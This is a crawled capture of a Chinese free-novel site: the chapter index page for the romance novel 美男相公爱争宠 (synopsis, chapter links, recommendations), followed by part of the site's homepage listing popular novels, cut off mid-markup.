

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeaisw.com/showcontent/1013793606.html
body_size: 5753
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>美男相公爱争宠更新至123章免费全文_在线阅读无广告 -泽爱书屋 </title><meta name="keywords" content="美男相公爱争宠更新至123章免费全文_在线阅读无广告" /><meta name="description" content="女主夏晴天被汽车撞飞，穿越到另一个时空。遇见一个正牌王爷赫连明溪。她又遇到追杀赫连明溪的敌人漆雕域，这时她遇到了生命中的另一个重要的男人----南荣陌上。 晴天和漆雕雨一见钟情并闪婚，可是成亲当天晴..." /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaisw.com/showcontent/1013793606.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="泽爱书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaisw.com/showcontent/1013793606.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第一百二十四章 大结局（下） 美男相公爱争宠"/><meta property="og:url" content="https://zeaisw.com/showcontent/1013793606.html"/><meta property="og:novel:author" content="天上掉钱"/><meta property="og:novel:book_name" content="美男相公爱争宠"/><meta property="og:title" content="美男相公爱争宠"/><meta property="og:novel:category" content=""/><meta property="og:novel:status" content="连载中"/><meta property="og:description" content="女主夏晴天被汽车撞飞，穿越到另一个时空。遇见一个正牌王爷赫连明溪。她又遇到追杀赫连明溪的敌人漆雕域，这时她遇到了生命中的另一个重要的男人----南荣陌上。晴天和漆雕雨一见钟情并闪婚，可是成亲当天晴..."/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://zeaisw.com/showcontent/1013793606/123.html"/><meta property="og:image" content="//img.zeaisw.com/typical/1013793606/31059.jpg?sm"/><meta property="og:novel:update_time" content="2018-08-15"/><meta property="og:novel:read_url" content="https://zeaisw.com/showcontent/1013793606.html"/><script>var FORM_HASH='4d5373b1g9xl68',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',CDN='https://162.209.217.98:45678/xcdn5/',DIR='/',ADN='z23',APP_NAME='泽爱书屋',xCoverList=[],CAD=0,TWPC='tw',DOMA='zeaisw.com',TWMO='big5',COOKIE_PRE='5yi1w',MOD='',CDNV='318',TJ='Q805yi1w',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽爱书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽爱书屋</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/shuku/">更新小说</a></li><li><a href="/paihang.html">排行小说</a></li><li><a href="/complete.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zeaisw.com/showcontent/1013793606.html" title="美男相公爱争宠">手机阅读《美男相公爱争宠》</a></div><a href="/">泽爱书屋</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/showcontent/1013793606.html">美男相公爱争宠</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.zeaisw.com/typical/1013793606/31059.jpg?sm" author="天上掉钱" alt="美男相公爱争宠" /><span class="b"></span></div><div id="info"><h1>美男相公爱争宠</h1><p>作者：<a href="/xieshou/1b2NeleJeagb4e9a4a5eF.html" target="_blank">天上掉钱</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Dpwq9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Dpwq9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/1013793606.html">TXT下载</a></p><p>更新时间：2018-08-15 12:26:01&nbsp;[共123章] <p>最新：<a href="/showcontent/1013793606/123.html" title="">第一百二十四章 大结局（下）</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/showcontent/nrf.html" target="_blank" title="默默情深：市长，我要扶正！">默默情深：市长，我要扶正！</a> (浪漫言情) 、 <a href="/showcontent/NDmi.html" target="_blank" title="小蛟龙每天都在飞升失败">小蛟龙每天都在飞升失败</a><a href="/txt/la4ZSkm.html" title="青玉章 重庆" target="_blank">青玉章 重庆</a> (纯爱小说) 、 <a href="/showcontent/yXWb.html" target="_blank" title="枕上余温">枕上余温</a> 、 <a href="/showcontent/Dwz.html" target="_blank" title="嫌妻当家（种田）">嫌妻当家（种田）</a> (种田文) 、 <a href="/showcontent/3pGb.html" target="_blank" title="偷吻玫瑰">偷吻玫瑰</a><a href="/txt/1gEKTNo.html" title="DJ柔情飞" target="_blank">DJ柔情飞</a> (励志小说) 、 <a href="/showcontent/1500769115.html" target="_blank" title="枕上婚宠">枕上婚宠</a> (现言小说) 、 <a href="/showcontent/XSYy.html" target="_blank" title="魔君带球跑了[重生]">魔君带球跑了[重生]</a><a href="/txt/m6xWF9E.html" title="三年寡妇床后尖" target="_blank">三年寡妇床后尖</a> (丹药升级) 、 <a href="/showcontent/UYs.html" target="_blank" title="妲己秘史：女俘绝恋">妲己秘史：女俘绝恋</a> (战争小说) 、 <a href="/showcontent/PjYn.html" target="_blank" title="俊男三千（女尊）">俊男三千（女尊）</a><a href="/txt/v04aH2X.html" title="人台是什么字" target="_blank">人台是什么字</a> (古代言情) 、 <a href="/showcontent/rGcH.html" target="_blank" title="清穿之小仙女">清穿之小仙女</a><a href="/txt/E63vUYp.html" title="木来客家具官网" target="_blank">木来客家具官网</a> (宠文小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《美男相公爱争宠》作品介绍</dt><div class="chapter-desc">女主夏晴天被汽车撞飞，穿越到另一个时空。遇见一个正牌王爷赫连明溪。她又遇到追杀赫连明溪的敌人漆雕域，这时她遇到了生命中的另一个重要的男人----南荣陌上。 晴天和漆雕雨一见钟情并闪婚，可是成亲当天晴天被王爷明溪下迷药掳走。 晴天拼命逃出却看见未婚夫漆雕域舍命相救另一个女子，心酸之际又被另一拨人所抓。原来抓他的人正是当今皇上赫连宗思…… 究竟晴天会选择位高权重的王爷赫连明溪、高调闷骚的魔宫宫主漆雕雨、还是飘逸俊朗的南荣陌上？！ </div><dt>《美男相公爱争宠》 正文 </dt><dd><a href="/showcontent/1013793606/1.html">第 1 篇</a></dd><dd><a href="/showcontent/1013793606/2.html">第 2 篇</a></dd><dd><a href="/showcontent/1013793606/3.html">第 3 篇</a></dd><dd><a href="/showcontent/1013793606/4.html">第 4 篇</a></dd><dd><a href="/showcontent/1013793606/5.html">第 5 篇</a></dd><dd><a href="/showcontent/1013793606/6.html">第 6 篇</a></dd><dd><a href="/showcontent/1013793606/7.html">第 7 篇</a></dd><dd><a href="/showcontent/1013793606/8.html">第 8 篇</a></dd><dd><a href="/showcontent/1013793606/9.html">第 9 篇</a></dd><dd><a href="/showcontent/1013793606/10.html">第 10 篇</a></dd><dd><a href="/showcontent/1013793606/11.html">第 11 篇</a></dd><dd><a href="/showcontent/1013793606/12.html">第 12 篇</a></dd><dd><a href="/showcontent/1013793606/13.html">第 13 篇</a></dd><dd><a href="/showcontent/1013793606/14.html">第 14 篇</a></dd><dd><a href="/showcontent/1013793606/15.html">第 15 篇</a></dd><dd><a href="/showcontent/1013793606/16.html">第 16 篇</a></dd><dd><a href="/showcontent/1013793606/17.html">第 17 篇</a></dd><dd><a href="/showcontent/1013793606/18.html">第 18 篇</a></dd><dd><a href="/showcontent/1013793606/19.html">第 19 篇</a></dd><dd><a href="/showcontent/1013793606/20.html">第 20 篇</a></dd><dd><a href="/showcontent/1013793606/21.html">第 21 篇</a></dd><dd><a href="/showcontent/1013793606/22.html">第 22 篇</a></dd><dd><a href="/showcontent/1013793606/23.html">第 23 篇</a></dd><dd><a href="/showcontent/1013793606/24.html">第 24 篇</a></dd><dd><a href="/showcontent/1013793606/25.html">第 25 篇</a></dd><dd><a href="/showcontent/1013793606/26.html">第 26 篇</a></dd><dd><a href="/showcontent/1013793606/27.html">第 27 篇</a></dd><dd><a href="/showcontent/1013793606/28.html">第 28 篇</a></dd><dd><a href="/showcontent/1013793606/29.html">第 29 篇</a></dd><dd><a href="/showcontent/1013793606/30.html">第 30 篇</a></dd><dd><a href="/showcontent/1013793606/31.html">第 31 篇</a></dd><dd><a href="/showcontent/1013793606/32.html">第 32 篇</a></dd><dd><a href="/showcontent/1013793606/33.html">第 33 篇</a></dd><dd><a href="/showcontent/1013793606/34.html">第 34 篇</a></dd><dd><a href="/showcontent/1013793606/35.html">第 35 篇</a></dd><dd><a href="/showcontent/1013793606/36.html">第 36 篇</a></dd><dd><a href="/showcontent/1013793606/37.html">第 37 篇</a></dd><dd><a href="/showcontent/1013793606/38.html">第 38 篇</a></dd><dd><a href="/showcontent/1013793606/39.html">第 39 篇</a></dd><dd><a href="/showcontent/1013793606/40.html">第 40 篇</a></dd><dd><a href="/showcontent/1013793606/41.html">第 41 篇</a></dd><dd><a href="/showcontent/1013793606/42.html">第 42 篇</a></dd><dd><a href="/showcontent/1013793606/43.html">第 43 篇</a></dd><dd><a href="/showcontent/1013793606/44.html">第 44 篇</a></dd><dd><a href="/showcontent/1013793606/45.html">第 45 篇</a></dd><dd><a href="/showcontent/1013793606/46.html">第 46 篇</a></dd><dd><a href="/showcontent/1013793606/47.html">第 47 篇</a></dd><dd><a href="/showcontent/1013793606/48.html">第 48 篇</a></dd><dd><a href="/showcontent/1013793606/49.html">第 49 篇</a></dd><dd><a href="/showcontent/1013793606/50.html">第 50 篇</a></dd><dd><a href="/showcontent/1013793606/51.html">第 51 篇</a></dd><dd><a href="/showcontent/1013793606/52.html">第 52 篇</a></dd><dd><a href="/showcontent/1013793606/53.html">第 53 篇</a></dd><dd><a href="/showcontent/1013793606/54.html">第 54 篇</a></dd><dd><a href="/showcontent/1013793606/55.html">第 55 篇</a></dd><dd><a href="/showcontent/1013793606/56.html">第 56 篇</a></dd><dd><a href="/showcontent/1013793606/57.html">第 57 篇</a></dd><dd><a href="/showcontent/1013793606/58.html">第 58 篇</a></dd><dd><a href="/showcontent/1013793606/59.html">第 59 篇</a></dd><dd><a href="/showcontent/1013793606/60.html">第 60 篇</a></dd><dd><a href="/showcontent/1013793606/61.html">第 61 篇</a></dd><dd><a href="/showcontent/1013793606/62.html">第 62 篇</a></dd><dd><a href="/showcontent/1013793606/63.html">第 63 篇</a></dd><dd><a href="/showcontent/1013793606/64.html">第 64 篇</a></dd><dd><a href="/showcontent/1013793606/65.html">第 65 篇</a></dd><dd><a href="/showcontent/1013793606/66.html">第 66 篇</a></dd><dd><a href="/showcontent/1013793606/67.html">第 67 篇</a></dd><dd><a href="/showcontent/1013793606/68.html">第 68 篇</a></dd><dd><a href="/showcontent/1013793606/69.html">第 69 篇</a></dd><dd><a href="/showcontent/1013793606/70.html">第 70 篇</a></dd><dd><a href="/showcontent/1013793606/71.html">第 71 篇</a></dd><dd><a href="/showcontent/1013793606/72.html">第 72 篇</a></dd><dt>《美男相公爱争宠》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/showcontent/1013793606/123.html">第 123 篇</a></dd><dd><a href="/showcontent/1013793606/122.html">第 122 篇</a></dd><dd><a href="/showcontent/1013793606/121.html">第 121 篇</a></dd><dd><a href="/showcontent/1013793606/120.html">第 120 篇</a></dd><dd><a href="/showcontent/1013793606/119.html">第 119 篇</a></dd><dd><a href="/showcontent/1013793606/118.html">第 118 篇</a></dd><dd><a href="/showcontent/1013793606/117.html">第 117 篇</a></dd><dd><a href="/showcontent/1013793606/116.html">第 116 篇</a></dd><dd><a href="/showcontent/1013793606/115.html">第 115 篇</a></dd><dd><a href="/showcontent/1013793606/114.html">第 114 篇</a></dd><dd><a href="/showcontent/1013793606/113.html">第 113 篇</a></dd><dd><a href="/showcontent/1013793606/112.html">第 112 篇</a></dd><dd><a href="/showcontent/1013793606/111.html">第 111 篇</a></dd><dd><a href="/showcontent/1013793606/110.html">第 110 篇</a></dd><dd><a href="/showcontent/1013793606/109.html">第 109 篇</a></dd><dd><a href="/showcontent/1013793606/108.html">第 108 篇</a></dd><dd><a href="/showcontent/1013793606/107.html">第 107 篇</a></dd><dd><a href="/showcontent/1013793606/106.html">第 106 篇</a></dd><dd><a href="/showcontent/1013793606/105.html">第 105 篇</a></dd><dd><a href="/showcontent/1013793606/104.html">第 104 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/showcontent/1013793606/list_1.html">首页</a><a href="/showcontent/1013793606/list_1.html">上一页</a><b>1</b><a href="/showcontent/1013793606/list_2.html">2</a><a href="/showcontent/1013793606/list_2.html">下一页</a><a href="/showcontent/1013793606/list_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/showcontent/PD5g.html" target="_blank" title="童年诡事/鬼尸婆婆">童年诡事/鬼尸婆婆</a>、 <a href="/showcontent/fOmw.html" target="_blank" title="在赛博世界当反派大佬">在赛博世界当反派大佬</a>、 <a href="/showcontent/x5G.html" target="_blank" title="密案一科">密案一科</a>、 <a href="/showcontent/3nsc.html" target="_blank" title="渣受渣了大佬后又穿回去了">渣受渣了大佬后又穿回去了</a>、 <a href="/txt/E5xWhm0.html" title="不良较件下载中心" target="_blank">不良较件下载中心</a>、 <a href="/showcontent/LgP.html" target="_blank" title="秦汉">秦汉</a>、 <a href="/txt/adbkCLn.html" title="坐在班长的中间写作业" target="_blank">坐在班长的中间写作业</a>、 <a href="/showcontent/cOZ.html" target="_blank" title="[快穿]恶毒男配系统">[快穿]恶毒男配系统</a>、 <a href="/showcontent/Dq74.html" target="_blank" title="（红楼同人）红楼同人之赦你无罪">（红楼同人）红楼同人之赦你无罪</a>、 <a href="/txt/lyZafNO.html" title="开启第二空间" target="_blank">开启第二空间</a>、 <a href="/showcontent/3p3t.html" target="_blank" title="纸港">纸港</a>、 <a href="/showcontent/3IU5.html" target="_blank" title="贺少请自重">贺少请自重</a>、 <a href="/txt/XXLzhr0.html" title="堕落总是很容易" target="_blank">堕落总是很容易</a>、 <a href="/showcontent/i3ui.html" target="_blank" title="极品暧昧">极品暧昧</a>、 <a href="/txt/r9rkFok.html" title="男生的春梦一般做什么" target="_blank">男生的春梦一般做什么</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 如果您发现美男相公爱争宠内容有与法律抵触之处，请马上向本站举报，泽爱书屋需要您们的建议和支持！ </p></p><p>⑵ 《美男相公爱争宠》是作者：<A href="/xieshou/1b2NeleJeagb4e9a4a5eF.html">天上掉钱</a>其中一部优秀的小说，网友转载到本站（zeaisw.com）只是为了宣传，让更多读者欣赏。</p><p>⑶ 您的热心是对我们最大的鼓励，如果您发现有小说<b>美男相公爱争宠</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>⑷ 泽爱书屋提示：如发现《美男相公爱争宠》章节内容违规/重复/欠更/错误/缺少，可联系站点。 </p><p>*. <a href="/t/bmvjpofndozf0.html">美男相公爱争宠全文免费阅读 天上掉钱 第一时间更新</a>/<span class="gray">2017-05-20 07:17:51</span></p><p>*. <a href="/showcontent/1013793606_421584215.html">美男相公爱争宠 精彩阅读 近代 天上掉钱 最新章节全文免费阅读</a>/<span class="gray">2018-08-08 16:40:59</span></p><p>*. <a href="/t/oypkeacyxppca.html">美男相公爱争宠 在线阅读无广告 近代 天上掉钱 无广告阅读</a>/<span class="gray">2018-03-09 03:43:48</span></p><p>*. <a href="/t/ye6g07fnrqqfv.html">美男相公爱争宠全集TXT下载 天上掉钱 免费全文下载</a>/<span class="gray">2017-10-22 22:05:53</span></p><p>*. <a href="/showcontent/1013793606_1944136587.html">美男相公爱争宠约万字小说txt下载 全文TXT下载 天上掉钱</a>/<span class="gray">2018-07-09 02:12:33</span></p><p><a href="/showcontent/1013793606/222.63.87.108.html" class="gray">222.63.87.108</a> / <a href="/showcontent/1013793606/112.7.78.188.html" class="gray">112.7.78.188</a> / <a href="/showcontent/1013793606/106.8.136.100.html" class="gray">106.8.136.100</a> / <a href="/showcontent/1013793606/111.49.72.28.html" class="gray">111.49.72.28</a> / <a href="/showcontent/1013793606/63.179.213.20.html" class="gray">63.179.213.20</a> / <a href="/showcontent/1013793606/111.55.11.228.html" class="gray">111.55.11.228</a> / <a href="/showcontent/1013793606/116.132.136.76.html" class="gray">116.132.136.76</a> / <a href="/showcontent/1013793606/39.144.189.108.html" class="gray">39.144.189.108</a> / <a href="/showcontent/1013793606/154.8.156.112.html" class="gray">154.8.156.112</a> / <a href="/showcontent/1013793606/39.146.27.108.html" class="gray">39.146.27.108</a> / <a href="/showcontent/1013793606/223.95.51.56.html" class="gray">223.95.51.56</a> / <a href="/showcontent/1013793606/116.132.223.104.html" class="gray">116.132.223.104</a> / <a href="/showcontent/1013793606/180.141.37.72.html" class="gray">180.141.37.72</a> / <a href="/showcontent/1013793606/110.249.202.64.html" class="gray">110.249.202.64</a> / <a href="/showcontent/1013793606/0.54.52.144.html" class="gray">0.54.52.144</a> / <a href="/showcontent/1013793606/223.198.123.116.html" class="gray">223.198.123.116</a> / <a href="/showcontent/1013793606/120.226.120.124.html" class="gray">120.226.120.124</a> / <a href="/showcontent/1013793606/124.239.12.240.html" class="gray">124.239.12.240</a> / <a href="/showcontent/1013793606/159.70.203.68.html" class="gray">159.70.203.68</a> / <a href="/showcontent/1013793606/115.208.73.84.html" class="gray">115.208.73.84</a> / </p></div></div><script src="/click/1013793606"></script><script src="/5yi5g/318.z2q1s6"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zeaisw.com/">泽爱书屋</a>(zeaisw.com) All Rights Reserved. <a href="//tw.zeaisw.com/showcontent/1013793606.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/bmaileMnZ.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="107.829ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeaisw.com/?FROM=bjs&u=BJS
body_size: 9618
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>泽爱书屋-精彩小说应有尽有</title><meta name="keywords" content="泽爱书屋|言情小说" /><meta name="description" content="泽爱书屋，精彩小说尽在泽爱书屋，本站拥有海量的青春小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zeaisw.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="泽爱书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.zeaisw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='66fd5ca9g9xl6w',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='uv',CDN='https://162.209.217.98:45678/xcdn5/',DIR='/',ADN='z23',APP_NAME='泽爱书屋',xCoverList=[],CAD=0,TWPC='tw',DOMA='zeaisw.com',TWMO='big5',COOKIE_PRE='5yi1w',MOD='',CDNV='318',TJ='Q805yi1w',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zeaisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="泽爱书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">泽爱书屋</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/shuku/">更新小说</a></li><li><a href="/paihang.html">排行小说</a></li><li><a href="/complete.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/showcontent/PtDJ.html" title=""><img data-lazy="//img.zeaisw.com/uptu/L/YQe.jpg?sm" alt="扫码共享人格" author="林船" src="/bloadPc5i.svg" /></a></div><dl><dt><span>林船</span><a href="/showcontent/PtDJ.html" title="">扫码共享人格</a></dt><dd>晋江完结 文案：对社交过敏的朴星钥意外发现著名七窍玲珑白富美黎倏翳表面上光鲜亮丽，其实背地里是个不折不扣的分裂症，她的人格分别有：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showcontent/iLmZ.html" title=""><img data-lazy="//img.zeaisw.com/typical/1874963057/36547.jpg?sm" alt="人妻情事" author="远上白云间" src="/bloadPc5i.svg" /></a></div><dl><dt><span>远上白云间</span><a href="/showcontent/iLmZ.html" title="">人妻情事</a></dt><dd>原创 男男 现代 喜剧 美人受  此作品列为限制级，未满18岁之读者不得阅读。 肉文合集，受全部是双性，现代古代都有，独...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showcontent/1085372709.html" title=""><img data-lazy="//img.zeaisw.com/typical/1085372709/53445.jpg?sm" alt="赘婿" author="愤怒的香蕉" src="/bloadPc5i.svg" /></a></div><dl><dt><span>愤怒的香蕉</span><a href="/showcontent/1085372709.html" title="">赘婿</a></dt><dd>武朝末年，岁月峥嵘，天下纷乱，金辽相抗，局势动荡，百年屈辱，终于望见结束的第一缕曙光，天祚帝、完颜阿骨打、吴乞买，成吉思汗铁木真、...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showcontent/Pcbs.html" title=""><img data-lazy="//img.zeaisw.com/uptu/d/qS9.jpg?sm" alt="反派男主的养成[穿书]" author="风十一" src="/bloadPc5i.svg" /></a></div><dl><dt><span>风十一</span><a href="/showcontent/Pcbs.html" title="">反派男主的养成[穿书]</a></dt><dd>晋江VIP完结 当前被收藏数：5391 营养液数：1884 文章积分：87,185,528  文案： 穿成反派大佬少年时期苛待他，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showcontent/YyOL.html" title=""><img data-lazy="//img.zeaisw.com/typical/2031960966/51713.jpg?sm" alt="清穿之伊尔哈传" author="无出" src="/bloadPc5i.svg" /></a></div><dl><dt><span>无出</span><a href="/showcontent/YyOL.html" title="">清穿之伊尔哈传</a></dt><dd>晋江VIP正文完结  非V章节总点击数：480511　　 总书评数：322 当前被收藏数：1310 文章积分：22,105,34...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/showcontent/674509053.html" title=""><img data-lazy="//img.zeaisw.com/uptu/r/e4c2.jpg?sm" alt="幸福人生[重生]" author="秋疯" src="/bloadPc5i.svg" /></a></div><dl><dt><span>秋疯</span><a href="/showcontent/674509053.html" title="">幸福人生[重生]</a></dt><dd>当你老了，回顾一生，就会发觉：什么时候出国读书，什么时候决定做第一份职业、何时选定了对象而恋爱、什么时候结婚，其实都是命运的巨变。...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/showcontent/3pM7.html" title="">（综英美同人）都怪我太有魅力[综英美]</a></span><span class="s5">辣个糊涂</span></li><li><span class="s1">东方</span><span class="s2"><a href="/showcontent/2006331347.html" title="">从小蝌蚪开始无敌</a></span><span class="s5">上门女婿</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showcontent/0gXt.html" title="">逍遥兵王</a></span><span class="s5">有聊的鱼</span></li><li><span class="s1">HE</span><span class="s2"><a href="/showcontent/3m67.html" title="">我的Alpha怎会如此弱</a></span><span class="s5">小花朝天开</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/showcontent/XbSc.html" title="">她美得很可口</a></span><span class="s5">烟青如黛</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/showcontent/ibti.html" title="">偏执受想开了[重生]</a></span><span class="s5">乔柚</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/showcontent/Zt5.html" title="">覆你唇畔轻长生</a></span><span class="s5">一念情久</span></li><li><span class="s1"></span><span 